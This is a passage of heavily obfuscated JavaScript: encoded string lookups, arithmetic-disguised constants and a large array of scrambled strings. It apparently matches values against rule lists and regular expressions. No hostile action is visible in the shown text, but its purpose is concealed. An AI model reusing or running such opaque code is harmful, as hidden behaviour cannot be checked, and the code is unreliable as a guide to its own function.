_0x1b7a57[(_0x5c67cc(0x631+-0x1ef1+0x1a6e,tm(0x6a2)))](_0x3c03e5[tQ['pwtbE'](_0x5aad6a,0x122c+0x25aa+0x11*-0x337,tm(0xe5))]),tQ['YeIkS'](_0x5c182d);}catch(tH){tQ[tm(0x46c)](_0x4eaa4a,_0x466414[_0x3dd18b(0x94*-0x2+0x1aa0+-0x17bd,'vwh%')](-0xa01+0x46*-0x7+0xbf1*0x1,tQ[tm(0x502)](_0x320b94,-0x153b+0x28*0xb1+-0x1*0x4c6,tm(0x413))),tH);}return _0x2d7435;}else{var tC,tu,ty,tl,ti;if(tN==null)return!(0x71c+0x39*-0x5d+-0x3b*-0x3b);if(tQ['sGUBv'](tN[aD(0x167d+-0x20b1+0x16*0x89,tQ[tm(0x4a5)])],0x1e*0xce+-0xc15+-0xc0f))return!(0x16db+-0xc6d+-0x10b*0xa);for(tC=tY==null||tY[aD(0x1bdc+0x1475+-0x2ebf,tm(0x47c))]===0x8a3+-0x38+0x1af*-0x5,tu=tY,tu==null&&(tu=z),ty=0x4b8+-0xd7b+-0x1*-0x8c3,tl=tN[aD(-0x2c*-0x2+-0x391+0x4cb,tm(0x47c))];ty<tl;ty++)if(ti=tN[ty],ti!=null){if(ti[aD(-0x9*0xab+-0x1769+0x1efe,tm(0x47c))]===0x3f8*0x5+-0x5*0x6c2+0x1e*0x77)return!(0x1*-0x2538+-0x18e3+0x3e1b);if(ti===aD(-0x734+0xd4c+0x479*-0x1,tQ[tm(0x186)])){if(tC)return!(-0x1*-0xf33+0x3ba*0x1+-0x12ed);}else{if(a2[aD(0x1494+-0x103f+-0x2d9,tQ['erKlc'])](ti,tQ[tm(0x502)](aD,-0x1a9e+-0x207*0xf+0x3ac1,tQ[tm(0x13a)]))&&a2[tQ[tm(0x187)](aD,0x1bfd+-0x1033+0x51d*-0x2,tQ['uPPPv'])](ti,aD(0x1a*0xae+0x1a1a+-0x2ab2,tQ[tm(0x377)]))){if(new J[(tQ['EnKWM'](aD,0x821*0x3+-0x3*0x48c+-0xa33*0x1,tm(0x1b1)))](ti)[tQ['KNYtM'](aD,0x9c6*-0x3+0x4a2+0x1994,tQ['PkTLZ'])](tu))return!(-0x1748+-0xa0b+0x1c1*0x13);}else{if(tu[aD(0x258b+0x2537+-0x4a39,'dbhq')](ti)>-(0x2328+-0x674+-0x1cb3))return!(0x1179+0x1e38+-0x2fb1*0x1);}}}}}tO=null;try{return t9?(tf=[],ta!=null&&(tf=tf[aD(-0x38d+0x96b*-0x4+0x24*0x131,tx(0x665))](ta)),tt!=null&&(tf=tf[aD(-0x14a5+-0x666+0x1cb6,tx(0x665))](tt)),aT(tP,tf)?tO:(tZ=function(tY,tN,tm,tC,tu){var ty=tx,tl,ti,tH,tL,tW,tA,tE,tV,tj;for(tl=-0x233*-0xb+-0x3*0x40d+-0xc0a,ti=tC[aD(-0xf7b+0x1*-0xc05+0x1d12,ty(0x47c))];tQ[ty(0x7c6)](tl,ti);tl++)tH=tC[tl][aD(-0x61*-0x1a+-0x1*0x514+-0x41a,ty(0xe8))+z],tL=tC[tl][tQ[ty(0x482)](aD(0x1*0x3c7+-0x2653*0x1+0x17*0x18e,tQ[ty(0x561)]),z)],tW=tQ[ty(0x3c9)](tN,aD(0x194d+0x7*-0x4d5+0x941,'@24v')),tA=tH[aD(0xe86+-0x17b0*-0x1+-0x25ad,tQ[ty(0x230)])](tW),tE=aA(tY,at[aD(-0x15cb+-0x1*-0x1e79+-0x4*0x1f7,'Eg2d')]()),tV=tQ[ty(0x781)](tE,tN),tA==-0x1e79+0x1bc4+0x63*0x7?(tj=tH[aD(0x20a5+0xb8c+-0x1*0x2afe,ty(0x437))](tW[aD(0x1712+0x1fce+-0x354e,ty(0x47c))]),new J[(aD(-0x169c+-0x1*-0x395+0x1393,'@0P7'))](tj)[aD(-0x83*0x34+-0x2309+0x3e89,ty(0x28b))](tE)&&tQ[ty(0x731)](tM,tm,tL)&&tu[aD(0x3*0x137+0x5*-0x64f+0x1d95,'LdcF')](tC[tl])):ae(tV)==tH?tQ[ty(0x3ce)](tM,tm,tL)&&tu[aD(-0xf1+0x208a+0x1*-0x1dea,'LdcF')](tC[tl]):tH==tQ[ty(0x380)](aD,0xc05+0x1*0xe27+-0x189d,ty(0x3e7))&&tu[tQ[ty(0x26d)](aD,-0x4*0x2ab+-0x1*-0x1e5+0xa76,ty(0x18f))](tC[tl]);},tz=[],tQ[tx(0x6cf)](tZ,tP,tJ[tQ['EnKWM'](aD,0x3e*-0x47+0x53f*0x7+-0x125d,tx(0x40f))](),tc,t9,tz),tz[aD(-0x22fc+-0xe9*0x17+-0x397d*-0x1,'@EGw')]===-0xe*-0x27a+-0xb*-0x26b+-0x3d45?tO:(tQ[tx(0x319)](tz[aD(0xc5+-0x1726+-0x1*-0x17f3,tx(0x47c))],-0x1ee3+-0xc15+0x2af9)&&tz[aD(-0x440+0x1f88+0x8d*-0x2f,tx(0x1c2))](function(tY,tN){var tm=tx;return tY[aD(-0x1be+0x914+-0x5*0x127,tQ[tm(0x15b)])+z]<tN[aD(0x2501+-0x611+-0x1d5d,tm(0x32d))+z]?-(-0x23a8+0x307+0x20a2):tY[tQ[tm(0x3ce)](aD,-0x25*0x9d+0x17b2+0x92,tQ['pzMgt'])+z]===tN[tQ['mblPi'](tQ['LfSLx'](aD,-0x1*0x266c+-0xcdf+0x34de,'sbVb'),z)]?-0x202c+-0x1d5f+0x3d8b:-0x132d+-0x501+0x182f;}),th=tz[-0x2665*0x1+0x1*-0x2573+0x4bd8],th))):tO;}catch(tY){return tO;}}function t2(t9){var ta=t8,tt={'VTnUh':function(tP,tJ){return tP(tJ);}};if(at[aD(0x5d7+-0x1b7f+0xb30*0x2,ta(0x4a3))]()){if(aG(t9))return!(0x1361+0x559*0x4+0x1*-0x28c4);}else{if(tt['VTnUh'](ar,t9))return!(-0x9e*0x25+0x6*-0x59f+0x3891*0x1);if(aF(t9))return!(0x1d1e+0x1ae5+-0x1*0x3802);if(aR(t9))return!(-0x6a3*0x3+0x311+-0x13*-0xe3);}return!(0x16c1+-0x195c+0x29b);}function t3(){var t9=['jTyFh','OjrjC','JMTpa','UqQB','bLxVO','JqSuE','QGWtk','HrOb','wzSjk','st%d','e5wH','B!dp','fPQtF','W7CrWOCuW5u','JKono','EMEP','ZEyJM','HXMmB','YZoiK','AtYuw','QGASb','RHlCc','SquSK','Slols','BiSvi','DWMbx','RcVsC','dGRdOCkDWQS','gGkWB','uKQvv','FwzSi','Iynio','4Vd%','wAayh','funHZ','PaHxy','xnFJV','Wvnke','hqcF','xCke','umkJWQagW6C','c8kQ','2383927WOToYd','BtIsr','SXd4','VdkRJ','spzQX','wxJOm','W4jGW6O','PVmcQ','pxG!','VWucg','fPmaF','watWI','W6aeW6nGWQ46u8oIWRdcSLONWOOqW5FcKYGro8oxF8kjWQ3dKW','WQFdISoitmohfbRdU8kE','FKMig','bqjPO','SHyf','oUXtx','HmdnH','93tB','dFnO','am&Q','UYtsx','Jarqp','mhPBh','PKJsZ','nV%h','VTrUq','HxOUq','LRiDX','WQDesenXW61E','fzgHE','xpeGa','^xGG','obsLC','OnAwd','gCkFW7lcMrFdOmoREXTe','WRy0','tBGKI','iDuFD','bTjep','a&dV','YCzIE','nhHlB','MmKnL','UlQCA','mrV&','IbYuW','6Yzf','PgPUf','vYqWt','aMgRK','SQ#c','akyRd','DZdcf','TuAFu','JmKkH','xLftd','exi','gmKAT','IStcR','vxFcISkWW5G','jJePV','IPCcN','WNrvC','ikzuJ','LRVNM','U%%s','WO4NofnZWPe','aSkbWOBdGCkQrG','W64','xqPIQ','ZYXYv','zuna','fucNn','YRbhh','W5LgpXOXWRZcGCkjW68gWOuwWQ3dR8oZWQtdHq','pJkxD','mWgBE','zTvhm','VCuiv','kmwTT','Zozr','CTZz','SRpD','ahhYA','roroz','wcntj','GMQph','UUbiH','gkDYX','RPAwp','XBkZt','fQfXC','GDGjP','z7ze','LFdTJ','tIdMg','KgEE','VHIvm','pSozW7Hhn3BcKSkY','ziofa','ONDsf','ssdxZ','AnLJx','CBeGX','Oh&S','NyiQD','WO7dPq','cmky','hi8L','Orend','bpsSi','CPak','cKXmu','DvMiL','lOZMN','kfCLZ','iBwBr','GdWzj','CFgDp','OqbFc','DxZZT','oLbOG','oNDDr','hU07','LDynj','&ACO','tUMSR','ckGDL','XTRlX','eKsjl','ZHTXg','ikCYC','lmoN','fromCharCode','vwh%','oCePa','UNjYb','WRdcQ8kNWQm','irCuv','yAsXw','ovVBp','EGoCB','uRPTA','aCKag','0qHU','lYZwt','IMauz','ETXZp','ihxEQ','WtDKM','EyWZO','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','rlLG','vXUoj','BD3Q','yVWqf','KlyrK','vYFT','IvrKa','rxsrB','iit@','WO8','ATTT','zsRXt','QKpXA','seTEl','vtJZ','gHxke','BcnzR','CHUqZ','ZQLGV','LTdmw','hPrIx','W53dRSoMB8kNFKCLW6i','amjXB','gDLAa','cnROL','D4&Q','gJdGB','zGMMX','g18R','KCHkv','oPqdA','XanWu','HgGmp','yidFV','WPmUW4LvWR8','AyZAC','bggDZ','DpOfa','jtoVi','U26@','XwRGN','wBRDR','gEvqx','BhFcVq','wNhBE','xfoIi','qXZRO','vZSGs','rFoKo','XyXFB','kaRcL','t6Fi','DcQil','xFxak','W7zpAd9jWQ7dOmoYW6VdQ2/cU8kopLS3WQlcQ8k1','uGjFb','d3pcUZFdUw8bpHzEccJcSq','DwilH','gjBM','JMfH','mKEuQ','lmpVn','e6Dr','fpdze','CKTaM','UAQDx','xzInB','W71m','wUWDo','mwVOs','pwbLZ','yj1h','WQtdGq','XnEWN','GtlWq','lIKLN','eCVIz','YgodJ','Z6EW','MAVCq','ObLCM','TkLYe','eW%l','W4JdIW','Fxajj','WZbXV','KKAzz','EWrfx','zMabw','zgXog','MlRpu','8njQ','zFuSc','kgask','dzVpr','QYfVk','jgPae','ViOwF','QrgPr','UxgdY','LslOX','xrjP','iAifU','WRG','EErzI','ajCVi','e8kOWQPkFvm','grTnF','DgLT','HTjzO','mMdgQ','d1HGFSobhmk4WP4IuG','hffpd','sqxCf','BmoHvrNcKCoIW7ThWPxdVSk8BxbGcSoFBua','KwSSF','FWrDZ','fs^k','XG19','siOvY','qRsPL','aCkmWOnDW44yzJ3dL8kXEX8','AcOm','pzMgt','RWCUx','GZwZ','IEFQf','ZkbHL','Umkeo','wjhSw','pGpsE','VyZE','^WA2','JHumz','IJGFr','xnvst','GSCMM','VXfu','DfhcOSohWQi','DDgAb','epkrm','CgdZu','hWSqU','YmthU','uvuavSklD8kSW7i','GhAUb','&FCH','eNCY','xgWkp','B2EI','XzxWM','FNjhT','baBTP','eT7!','W5hdSW','cQMSP','DfraB','NFbxx','Pw!d','fzaLQ','ZlXoj','%1aQ','LWBn','HBxYD','XjBLd','zSkYruu','vzOMy','ePjdE','wxAIa','EGhKY','QbZjD','cAHin','gKhaY','YkHDR','UysPt','LdcF','fBPCZ','JaSXF','zawGo','Wltkc','IdTqn','ly#j','vozFI','atnG','SbUbT','xqOAh','TZHSl','WryVf','Id54','ufyDc','SztVF','mtIlA','CXbYA','@Wdy','HoxXV','wqyxc','lVFyG','DsShb','dkvNL','funas','uzYjm','JdK0','IPsrY','W54zW7pdI3WHW7TT','mcngP','ImKik','WOxdTq','axocQ','LYHYI','@0P7','ovNv','yminG','QvVMY','oSEwg','axQVi','7n41','cL9z','VzaoQ','E8oZk8oUW7TRWQ7cRKa','8&5A','bVtjk','push','eclJc','fXvRH','uJIXK','W6pcMSogW7e','kVP1','BihM','IUPTg','8PXM','xtaXs','XTwKc','QahWL','qhsTn','SRHzh','rgxcU3FdOWmPnSkUWPZcISoS','WWicz','MvUtF','aGxcf','mCkt','kHCGR','HRafQ','rvmdi','kSkB','bcvQp','hioW','Atq','W#R6','AXsWh','NBKrv','ZisCf','NNYvS','EEEWa','exgUL','cpcdY','eQHfi','PbsRl','oFCzK','WRPQW6fEW7jh','WOfSh8k7W64YWP99CwddUYFdOCofwvNdPa','dSNwV','pwzue','ONWxp','IdjWS','HgCh','jJcSL','kifXE','YLKoG','CCiBd','ldQeH','ztaBu','v1hcNCkLgmksW7DoF8kTwrGjbqXrW6FcRmkGW6ZdINdcH2uFe8oqESod','sQGSH','VHdT','LIXTX','WPpcPHhdUq','EaKpL','XdtTB','W6zAWQhcLG','HowIQ','rCGJI','uxAXO','vCThR','Ndkyf','CiORC','%uM%','Qqmca','HgYTD','nhzqq','kcVh','oHEME','hrOWg','k8Mj','L#WH','BFSO','LaNXh','rVnFg','TEjgY','hz!D','AfOzb','OAOCY','W7SD','kjrWN','xtQGI','ZE%w','kFDyf','W4O','omou','UuNDy','ZMykd','wSoq','J&Ac','tfJeK','nPGnj','smQA','WQ1YemoI','msIxw','lkZVt','MlWWu','dxZmG','JjKxk','LyeAU','qzjKL','nOCLi','FgPNj','LDLVd','fYEKL','WPHTtConW6e','UKrWn','rf0','bjjGF','Jh&I','eORBU','yjVwy','evkYs','q8ke','LslqW','MrDgk','WRFdVX3dNq','owOEN','L!ep','ozEfr','FMauW','iD%8','OtRwh','dfGdc','HvRmK','YZORY','Bwyxk','YRHZP','WwnUK','IxcJI','wvJSI','CUQUQ','AJSiV','DijSs','FsIX','Eycjn','vYObd','uoWJv','tpNmR','RsCDX','SUNeV','thoGY','JmLAl','zmwRx','SAt9','zZSVy','NvAaI','hDDFd','xtAXl','cP#Z','SloCD','Rpgkd','IPGOP','ATKAj','Agbwn','e7@m','TzqgT','W6zD','exmbC','DTRGj','qKvFr','kTgMb','3NV4','TPs&','bOoon','kONZU','HSrYQ','mXJdJaFcQdTPkW','zAOUc','RloHC','xTTev','WOSq','mFvFp','mTSrI','NtQty','DnDMC','kxhGB','WOFdPmorExhdKSk0','WOzvWOVcMva5WQmYWRNdS8oXW4a','KBFS','MZrqm','KFJZY','fOWS','IvvCV','zUHrZ','W4JdTCkIlmkU','GXrvv','s&E4','xtjEh','BmXtL','SSYa','cgStO','doOth','HbnoG','ycwxh','zUjja','wzynq','T!LB','tJDxv','kAQLq','WQy6kmothq','mq64','ZywgS','^mTH','KGGnR','kVtD','jQAHl','W4hcV8kbqW','JhlSy','ziamt','fcUVb','HyiYp','CWLJN','tXVDx','nGYdN','JUZzO','qGaYD','OSndv','HRjBQ','lHm','CDiQb','YNpzJ','828Y','rXlGg','IwBQJ','KGsCu','TvbGD','mBmIP','wpkwQ','RzOy','VAnnu','W6VcP8kE','blIpF','HXhKg','SgHKL','QQIGX','UcBpz','Anyvk','KVMKc','muftk','FhvGZ','AVuRz','YdZiu','ocvFl','jeUmR','FKCSn','WkUEL','vhe','^SPp','RemVu','W5ZdSq','Y6i6','eG!t','FQY@','eAivQ','AOqvV','651wVTBoO','W5xcNmo6WPKWW4FdKtfh','dVbdI','7%gi','VHPlf','RpeIo','wABjC','HVVeU','YPPio','TlZRD','DG4UW5felWO','nxNcLCkIwW','YnSGm','RJC3','fzijt','JjsTg','Hwkbm','1V%P','pjFH','jkTIS','cPYvd','VqxCB','BPoBy','zoyNp','V7^X','lcECu','MBxtE','o2qE','eKlkA','gMHOu','wQPxd','GiBJB','JnDWe','cWdtw','cimjz','bfDcg','xYlfX','Phiq','VDYQS','O4xS','W5aV','uuHjN','vT%A','axVbd','BDXCg','wtFzL','WQ1k','#KJa','CdlZv','bxOSe','yStlh','W5RdHW','MOTDO','ySnLv','VfMqe','TCf8','wBetq','PAdam','SqTxE','TSHoe','OPJM','lnRln','cvTJH','SCeNn','ebkVe','zxUKN','oZlMb','LwMBs','FppuN','ahoqt','fKwfE','24Om','NyVke','bwe','hDlcq','X6^b','tfOOA','jhZB','lFQRT','nAoIF','dbjdD1Tt','YOVSq','fAQbr','tXXsh','kHinQ','5j^t','ixIeJ','mXJHn','lSffS','WOBcLq','PaLgg','ByKCm','JflhP','49r@','DNRCx','63HB','6kDJ','NeSoi','bCDc','Xgqum','W7WGtHpdKmkXxSkyWP5ExSoxyW','wLDiWRzYWOO','vGkbG','aRYSx','amkTaYxdHv5G','PWWva','S&&x','eSAKO','YScsr','PadcF','XhSOX','sbVb','KgoSk','QRkbz','UbNFM','iFOCO','SYxrI','svmtF','GxnTi','oINUK','AICXC','vDzGF','slice','GhOUC','SKGbm','hLqBf','NjrLw','spszk','W7S2ja','YXvc','Mlcka','vzAhq','dVNAi','jqsk','rAVs','WRCkBxzSWRS4WQhcNSk1WPtdNmkAWRdcQW','rqsRg','ihkr','WOK2W5xdTHVcULKRu8kR','FrxYk','aPztL','q8k+','VnzmU','xwRuU','MbFhM','vrfjP','dbhq','XEAEx','XRAfU','LgbbB','lW4SrJ80','WQNcQ8k9W6ldRxlcIW','wgUKw','zcKVi','ljrsd','HFSyR','BrrhW','SOSKx','n8kUW6tdK8k5W5fQD8kWW55e','VTpxG','RzHVm','RKZeZ','KSWBI','kAcCc','wyLnV','LzJgl','QOBJd','POkt','kuDCt','OOdIK','amoR','W4O9','WR7dJJujE0vli8oqW5DQvmoY','RvcJn','OtTFa','MaeUL','QcXUS','EocRs','mjTFU','ozVIz','z^s@','n0RH','HuTYV','YRrTQ','%nEC','dwyjI','kjvQl','xmuZz','PqEfe','7^hL','NWaCS','ZFdze','1565140lBpXfI','W4pcISkVWPi','EnKWM','hlSZd','bSz5','KbZJh','ltTrW','gsVgU','JKDGR','NhMAw','khMHH','TFPaj','OEvVr','Dikvv','U^qc','KywWw','BIouU','EKyMm','paJqn','YJyey','IWwea','aeLEP','LrLCJ','IYEBq','PfLKP','10652XlcJFK','8K81','ZekMI','gdLwK','PTBVI','kLWbW','ymof','AVFLI','jVvjO','W6iX','TSflm','adeJQ','QdJLz','aSzB','W4dcGW','icO5EG','BKjNo','lXIUM','MlRxB','WRHGwZuIcG','5sXE','rCfzs','dOXkA','W4FdPNPw','MtBmL','XFJOL','t8!c','cVbVB','DxCNt','hbYkh','CfJvm','pMRdP8ozF2tdJCkoW5tcRSo0ChJdGKNdSG','XgRTT','McTXP','VNrKK','GpKpI','asett','AxTJr','zHrff','oNoVY','h1xdG3i','tCVHC','XD3A','iSFnL','XHDNJ','dRWCZ','CWYTk','W6y','Yg4&','tMQsX','DLcjz','W54','adiXS','RRGVR','jlyAb','TbtQq','WPtvV','PVSDd','bNllp','WQ3dMqxcGa','kmoHWQpcHmkCoCknWOqia3C','umkfW7XLW63cK2zNW55CW6q','rM8','qWKJD','afB1','TQYiz','PUdZv','tLvVW','W4ZcVxNdNq','HHWfS','jIo3','WhfLq','WO0','mtjtz','lvhli','yChKn','7KCJ','bpnWA','JFEVT','bVerS','#@Z7','iXAvS','q3jJ','BqLSWRPTp2BdJsZdL8oCEw8I','WP7dGGabW5tdOW','ZUpMw','NZxeg','VhYgp','goLgb','FUMpH','gFFUb','ULTel','wXhXV','LDdkh','WS^@','aEopj','uiJqe','WRr/WPn1WQ7cGCo/lSoK','ZHlIt','sIsKL','W546WRZdN3FcQq','bGdei','dQhCd','YjkKf','lKnzx','cjGxO','DcMW','iXSWi','qOrwZ','clAMy','APNyu','YOQUr','av4','SMTys','UJvzm','dMcEA','WQtdSSodBSo9lXBdK8kMW49ZECkl','ucjLq','uWBIZ','XAsGu','bwJ#','kJcRZ','Yhrbx','&O71','4lez','ovngB','biwnL','iRbom','qvGvY','j7WD','LZCnO','Owryl','qnQLa','RXtFc','AHbqH','pu!G','u5Qy','pT4%','wbufL','VgpUr','AUfUl','OB^h','W7Sd','gRcjL','GLUwn','vOeLW','AJmDE','InSze','qfIPp','j48a','dRagr','pIDId','xGWuv','mKbdI','ExDy','qcRcn','efDRn','yomjd','yrl3','fR!w','^tp9','R4u6','qVgvG','QEbbY','jJMLq','#Lh%','vyXwC','VtPai','JEvOE','BtQmP','WOlcNHnoyve','9ziO','W6BcNh47','FrtUr','ZPtfX','srg4','wjnWg','TaxWi','Eg2d','KmMiN','Kzhs','5ILA','JsMDo','YVIIe','SSbLB','hhsgY','DPl5','WPdcTLzFdmkPWPy3rHK','Odeoi','xLUD','rqKgu','YWJJa','ITbuX','ifgCU','W6ddOwRcT3qyFxKBW77cQ8oaW7dcRSkX','W59rECo6nSofWODxn8o+WPa1t8oC','wjbbm','zSk1','aWWaF','oH!D','ZX7w','TvsGR','XFjpD','iilsm','W6VdUevlxSk+E8kppCkBW70','qyaTZ','1Gy^','COD3','etRK','OrXay','YLbtf','NDsDi','WRlcJLRcJxX+','pwtbE','WmOps','IWIAC','BjfEw','WyWB','FnVrO','W5bjWRtcHmoPxmkDW797','AgKtM','@DZ6','pCoAW50OWRa+','vWDGr','dWDnx','fGDfO','THWMj','Nkfvk','SMxmU','@EGw','gGKzd','vYTcm','@24v','ssnjb','PlDHr','SFPma','li4X','fccum','UpaKa','uMq2','NIGhu','LSoEh','hMmcJ','BHncL','UIPtD','EXmtj','EUvKT','ChzHV','NFAJG','sZSOG','U3q@','tkvJm','cMFKV','FEPFS','kyKeZ','yPMFu','mDeU','ddFvv','ZUmCk','ghdFY','ofyWQ','kFtPa','rzPbc','Fnbb','INVYd','hrvna','DKsdp','IZMVb','M17r','kALSl','WnTnC','W5e+BLBdSXak','AbDkn','ZDize','gm6K','GOMMY','WPVcNmkbW4m','skvWS','zCJAn','fsfwW','PgNAB','Fklsr','TBDdC','hnMFP','W4RdKq','W5u','fCk6','f8oA','XrnFs','jfqUs','rFwOB','qmiR','osBgH','xTKeP','DfrnT','hyNiA','rsReW','Dw^b','KxjpM','bMjZJ','UKbim','NuobX','O&IH','jfC','Etvch','pxWBV','charCodeAt','EUkjC','j5CS','tbGQ','xupno','ernAc','HqEph','zdICd','KKpYl','hApnI','iMYnr','DtmzZ','YgtLd','frjxw','ayNRj','chOKm','lGwYq','DdHRS','OKKPr','eCktn0NcTry','Nwhvv','x^na','W5NcMSomEG','SPDlL','xIYmV','HmEpX','GWmqY','UBzo','a5NJ','hMkNZ','fhSbr','24iRapEK','fvZdImoYWO1yWOu','qCkB','fzKKv','zsqjK','JMNtE','iuDpC','ofzfm','pVszV','UJRqZ','vCwyX','hSkADxG','vIuEl','o8oJWPD6smoCWRRdPCofW4NdTG','VOssA','WPPjWQfNW4X7kW','exfVK','srtCc','NdMKA','kOmTR','4BsQ','LOLpJ','VjwyA','o@i6','CoRkM','CyapL','xzybz','RMbuw','ifyYy','deHMe','WQNcIZLkW5C','ZYfPE','ZvMMS','Due7','TNXLu','BVUXi','ZKGTA','UAIBG','zCg%','pCwsV','tElxf','puBB','oaKdU','kQMBk','nnCrn','YPEjB','dQDvH','bBUgT','VHQCc','XmU&','W6dcJSkdWPG','g%pP','z8N5','SrUNA','KAcaW','pNdBN','jywMx','pWxlb','sTaVr','zEDLl','fOQEw','KjYOe','516z','kUaas','ALzGr','SOIL','QkGfb','!Suh','e2UB','XUjpR','ApyUm','NxsTo','pywSO','#y#X','W4iLDmkDWPzYW5ldKwdcK8ovW6ieW5DpuCoAhW','DX!^','qg4Z','CBxUV','DSkh','yRyYh','sVema','wd3#','Q4%E','W5BcVq','oMzjF','INYbE','bgjDx','cDxr','W6/dSvLFW6W','qeJKJ','IAwUu','JGxhY','rXrOy','gVjNC','XmZTg','jLJyJ','RBFPp','qHzRs','W5b1','gXYEw','CTyQB','GwdcN','fiVDg','@Wk1','pFbip','kNEnL','QvscP','bHKBt','fkxHQ','W43dP2qkvCkyW74MFtFcRNNdN8kgp8k2','nYICh','pDkgj','FFiMw','jvRDn','zCjvr','uDCG','3GoB','JPLAp','hekav','ALIqk','OAtCv','BeKyj','dVhmj','nzrQX','3!mi','HXvI','narnI','aSNpZ','2OJu','pXWtH','WQSgW4pdL2VcUdZdNmoWW4hcMJXiWOf4','dR0r','RbXqW','hU92','XEbQh','jlCmZ','NRRjN','PAcuL','WKYLn','kmkX','787242gRnxPZ','PgKJR','OJUnV','j8oW','uSRlB','FeFPf','SHklD','HswzN','ZCvZF','iSo3W7uzWPO','WODf','qsoH','wGwVS','AmoZsCkaW4pcTmkC','jXXRf','MGImc','ppRHj','hQHHN','uG3dSCoQ','qWgcB','FKopY','ypbve','W4pdUuFcGG8J','Av9CW5NcPmkLbCkZW7FcH8kaW7W','aJja','yXoLO','ontXa','BAoO','cbH0','WYEjh','SjnyZ','haJdO3m','W514','Irkkq','mwRSH','W70','csN0','1lxv','FGzvF','FxIDb','aEMak','nmk9wCoz','siSNg','W5/dUG','ACkOxMWwqq','sTyfB','T9wH','lz^3','fKQgd','baXwP','vXVJT','Y4cJ','bmkPzMO','zatAz','jbfBL','GtsFL','iBf6','FfOD','FqRnU','TiXha','w9xR','WRRdS37dPSkJ','vXUeq','WOSuWPS','HjIwK','prototype','W5mxW6jAqXO','zgwyK','ZGKMR','QLDIA','SkxpX','TWitk','^s1h','mTLgS','gbVb','AsWnq','1Fl4','yXqQV','giISa','OBXnG','8nTq','cPxBA','2^y8','CPQSp','poCi','LlzHa','BNrmM','W75Z','VeGPC','lBPSl','IdBe','BnQeZ','NULel','hSkFlSoWWPr+vCkUWPC','OrIaN','3007770BPcANQ','NLfdu','QqC#','whUkh','qjBsF','qPpmT','JppiI','iSkpWOldKsZdUa','WQ5qqsri','G%sc','r4UB','da97h8o8WRyF','nIdel','RyFvT','hCETR','prjMw','zDpBY','dmktWQDYWPHn','yFWPj','Swfbi','OVneG','9uLU','JI&y','KCkBH','8TfA','tFnNG','ygKsl','wFLyb','BBJfj','oJTTO','juoH','pxUqI','mQhIy','NApy','yxRwq','mMgXN','BIO','VviTB','nmeYm','dnLhc','NnxA','bctbI','WP0','AIqyN','WOOf','gtOBc','akWkG','LBUQe','WPr2W5FcV8oc','pOJn','FmkSWROvW4ZcT8oQWRS','tmkPW6W','ekwA','SZ!H','EUBqT','cFJBR','Pu1#','g8kQ','iBYoz','KIKgX','XHcPj','W6zQ','qvlln','SCGOo','VfsSZ','zZaWl','ipyrd','cypPJ','W6GT','evfw','bzRUh','cCEps','pPTZU','mmcWj','PhvDj','igDEc','WQVcRConmbrL','IXFFD','nNljC','FenhF','oUHIf','LSoIX','ELYLP','NUUyZ','W4DtW6H7','yirfO','dMXnu','sFwES','W750dhe','d4b9','cmKsJ','AEKYw','DHhzb','tnFNT','RSbVv','ETvZj','DNrfU','W6BdQr8','XoprO','XdWLK','MrTR','YeyKz','WRa','jnLjx','CFaBo','join','gcZJA','W65Q','WR3cS8k0WPe','WPBcMWuU','inlDO','GVkSj','SkS!','yZ8','vObVx','qltNV','ePmON','sXvJj','IRWTF','eiSeU','vYJcB','2|1|0|4|3','u1a','WPtcGGpdNCkiWPu','bHZEw','W5W','KpRnN','tUBak','AlFYl','AmkEWO9ndH/cPbKrWO7dQHxdUmkgWR8dAmkNC8o+ErrDWQJcRW4qW44AhSoBu0e','WQFdIt/dVq1sotm','jcBx','wDDxQ','hSkYWOzva8o8WP1iBG80WQ0','Rlrln','FrziV','RdbXD','PNUYq','kouiy','JqsbT','ymoQWPDdjq','gatyM','yrH%','Ao9X','ZADYe','m@c8','W7@#','yoApV','iuMgq','x8k7','mDclv','WjlEs','XqnNN','#v2s','xIAwi','9#Pw','lTDmm','UtxBx','VqSqd','douCM','nEuPw','WRrQ','cRgIR','split','knPgv','VjxQA','5468931WlplAp','PD22','3Vxt','gYgp','RUPRB','qvfyM','jHFmJ','YFJSI','xgS','MTHds','^m#D','WOFcUa','ZmAqy','oVAiI','PLM1','WRi','NhUxN','ETnrO','W7a/W416D8kFv8ktW6pdJSoJ','EPNpr','XDZ%','!gAr','LbvLd','lWTKG','RUcGs','FUKAP','pJNDL','D4XV','AaSWX','IUqCN','RKOgj','OTOeh','EnnyV','ODAEY','ioiCR','aGpkV','vMqpd','guEGE','yJItw','Pp83','OGhjM','Cnxv','xJzSI','qLVUb','QuMug','length','eVnaE','PYCfk','YpUgn','fLBRC','EZBHp','jIhcMwu','BYAXO','CVOFa','tSoPW43dT8oaWOtcIYFcVGxdJCkmjG3dHq','mtZf','sPgh','WRpcKmkWWORcOSkiz8o7W5jk','u%v#','WO/cHW','ReMxT','WR4Lhmk9W5ddKvxcRmkInSklyxbMWPat','NNnox','meQVo','Jwvyb','sVzgg','jD^O','pisJU','ASkmWPe','YGExq','irKgM','PRSAW','00QV','VwYXy','Pdp1','aymeW','VMOec','wXEDt','eLhJS','UXUFO','ZZns','mheeg','GpkSA','XwqcD','WOJcUrrSWQO','lcUdI','lLXrJ','SzObD','CGhze','pGHSA','javwnW','WZbYx','iOmOP','GAwSu','tYxVa','dnyRh','BwINr','ituBS','CoFIh','jvMuh','xqaEW','WOK','aJnBT','YSEJA','nFQaQ','ZkCzp','WPS','lSkrW5RcGCkMWQ7cGG','EQJhi','OYKax','mAanf','efCfT','pdfqP','oENVP','SQrSF','ACofFCo9iLBcT8kDWOddMG','drlcSJFdNG','WRnGu8oL','shift','pR^F','eDRcv','uovAo','WeGjr','tNuEf','cNFdStiszCktWRrSWQpdOg7dSXz/WRtcRSksfeFcSa','lQwHZ','AolHo','pmkobComiSk8','jmkdjILCyGO+W7T3zZVcJHLGuIFcSLlcTa','QbEDz','I2nT','xJhUx','B5gP','uOLQk','WPb3yCoqW4VdJq','!1Xu','ZwGZL','G%xb','zmQiy','glCry','DNpdUNPudH4KWPFdJhWQW5rJuSkN','SuqZQ','rHYUn','rWMvp','pNtaB','tXJYp','mbZZv','QtQCm','oKfHY','tpSiO','fEUa','iUUbr','NgUmX','aFPdL','hmeMp','loABd','TdLrJ','W4/dMa','gpwdX','mHLNC','cwuDh','DYuZo','Awwn','SHErw','8MqK','xHnUF','gpBaB','cLZzt','mtBuD','iAOGk','tKQpf','4MF^','TphCS','RYwqW','W4NdUe1wucpcVSkTFu4hrSk1WP3cGwjo